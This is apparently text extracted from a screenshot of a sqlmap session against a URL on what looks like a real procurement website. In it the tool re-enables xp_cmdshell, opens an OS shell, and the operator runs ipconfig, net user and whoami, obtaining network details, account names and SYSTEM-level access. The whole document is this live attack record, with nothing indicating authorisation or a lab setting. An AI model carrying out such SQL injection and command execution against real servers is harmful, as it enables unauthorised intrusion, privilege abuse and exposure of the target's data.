 C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://www.zjgzfcg.org/purchase/...
ease wait..........................
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap
 to try to re-enable it? [Y/n] Y
[15:06:49] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[15:07:01] [INFO] xp_cmdshell re-enabled successfully
[15:07:01] [INFO] testing if xp_cmdshell extended procedure is usable
[15:07:01] [INFO] xp_cmdshell extended procedure is usable
[15:07:01] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[15:07:01] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IP Address. . . . . . . . . . . . : 192.168.13.2
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.13.1
---
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
User accounts for \\
-------------------------------------------------------------------------------
ASPNET                   Guest                    IUSR_XX
IWAM_XX                  qianyi                   SUPPORT_388945a0
The command completed with one or more errors.
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:    'nt authority\system'
os-shell> _